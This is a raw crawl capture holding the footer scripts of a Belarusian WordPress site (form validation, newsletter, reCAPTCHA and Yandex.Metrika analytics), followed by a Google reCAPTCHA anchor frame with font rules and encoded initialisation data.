weak.","good":"Good","strong":"Strong"},"Err":"ERROR"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/form-validate.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0434\u043e\u043a\u0430\u0436\u0438\u0442\u0435 \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-ru.js?ver=2.10.2'></script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php","loadingTrans":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var UPMECustom = {"ViewProfile":"View Profile","EditProfile":"Edit Profile","UPMEUrl":"http:\/\/daoway.by\/wp-content\/plugins\/upme\/","ForgotPass":"Forgot Password","Login":"Login","Messages":{"EnterDetails":"Please enter your username or email to reset password.","EnterEmail":"Please enter your email address.","ValidEmail":"Please enter valid username or email address.","NotAllowed":"Password changes are not allowed for this user.","EmailError":"We are unable to deliver email to your email address. Please contact site admin.","PasswordSent":"We have sent a password reset link to your email address.","WentWrong":"Something went wrong, please try again","RegExistEmail":"Email is already registered.","RegValidEmail":"Email is available","RegInvalidEmail":"Invalid email.","RegEmptyEmail":"Email is empty.","RegExistUsername":"Username is already registered.","RegValidUsername":"Username is available.","RegEmptyUsername":"Username is empty.","RegInValidUsername":"Invalid username.","DelPromptMessage":"Are you sure you want to delete this image?"},"AdminAjax":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://daoway.by/wp-content/plugins/upme/js/upme-custom.js?ver=5.0.4'></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );

( function( $ ) {
    $( '.wpcf7' ).on( 'wpcf7:spam', function( e ) {
        $( '[name="g-recaptcha-response"]', $( this ) ).each( function() {
            if ( '' === $( this ).val() ) {
                var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
                wpcf7.notValidTip( $recaptcha, wpcf7iqfix.recaptcha_empty );
            }
        } );
    } );
} )( jQuery );
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter32146629 = new Ya.Metrika({ id:32146629, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/32146629" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/font-awesome.min.css">
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_&co=aHR0cDovL2Rhb3dheS5ieTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=sf1ke5abpjk
body_size: 49365
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="U_iFJ68zLfW1ItOWO0bjuA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="U_iFJ68zLfW1ItOWO0bjuA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="U_iFJ68zLfW1ItOWO0bjuA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/[base64]/CkcOZGRQhEEzCsMOAO8OhwrANP8KgH3fDpsOxPMKIMRjDhX3CgMOSw4XCsnDCgsKiNcOiw7XCkgYJBxTCnTAmwq/DiMKZa8OIYcKJEMKXw7DDp3XCsMOOwqfCv8KUFXNqw6nCk8OSwqXCmhowSMOdw7/[base64]/Dp8OLw5vDs8KADHsMw5ISKBXDpETDqcObLsK0wrDDlQ/Dn8OXw6VJw68JwqxxwrpWw6DCrCBnw40baSB0wqHDucK+w7PCh8KxwoDDk8Kmw7QHSVYiUcKFw4I9cEd4HCRVEUzDiMKiwoA1FMK7w6Qzd8KUZ0rCjRDDjsK7wqXDt1QowrjClidnN8Kow7/DiFkONcOiZFjDnMKrw5/DkcKkO8Ozc8OpwojClxzDgQ1OHh/DjsK4JcKAwrnCmnzCl8Kkw4tMw